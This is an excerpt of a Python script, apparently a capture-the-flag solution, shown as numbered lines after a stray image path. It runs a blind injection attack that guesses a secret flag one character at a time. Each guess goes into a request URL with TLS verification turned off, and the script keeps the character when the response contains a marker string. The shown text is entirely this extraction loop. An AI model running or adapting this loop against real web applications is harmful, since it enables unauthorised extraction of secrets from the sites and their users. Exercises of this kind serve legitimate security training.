 16 flag=''
17 for i in range(1,data_len):
18 for c in string.printable:
19 if c not in ['*','+','.','?','|','#','&']:
20 url = url_origin % (flag + c)
21 r = requests.get(url, verify = False)
22 if return_text in r.text:
23 print("Found one more char : %s" % (flag+c))
24 flag += c
25
26